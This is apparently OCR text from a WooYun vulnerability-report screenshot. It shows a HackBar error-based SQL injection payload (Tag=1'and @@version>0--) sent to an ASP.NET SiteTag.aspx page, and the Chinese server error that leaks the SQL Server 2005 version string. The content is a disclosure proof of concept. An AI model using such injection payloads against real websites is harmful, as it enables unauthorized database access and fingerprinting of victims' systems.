 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
//App_Site/SiteTag.aspx?Tag=1'and @@version>0
INT SQL XSS Encryption Encoding Other
Load URL
http:// //App_Site/SiteTag.aspx?Tag=1'and @@version>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org